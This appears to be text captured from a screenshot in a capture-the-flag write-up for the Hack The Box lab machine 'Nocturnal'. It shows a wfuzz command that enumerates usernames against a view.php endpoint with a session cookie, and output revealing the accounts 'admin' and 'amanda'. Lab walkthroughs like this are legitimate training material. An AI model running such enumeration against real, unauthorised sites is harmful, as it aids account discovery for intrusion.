 ┌──(kali㉿kali)-[~/Desktop/Active_machines/Nocturnal]
└─$ wfuzz -u 'http://nocturnal.htb/view.php?username=FUZZ&file=doesnotexist.pdf' -H 'Cookie: PHPSESSID=f44667bh5k7ib
m883ciobr156h' -w /usr/share/wordlists/seclists/Usernames/Names/names.txt --hh 2985
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz migh
t not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://nocturnal.htb/view.php?username=FUZZ&file=doesnotexist.pdf
Total requests: 10177
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000086:   200        128 L    247 W      3037 Ch     "admin"
000000375:   200        128 L    248 W      3113 Ch     "amanda"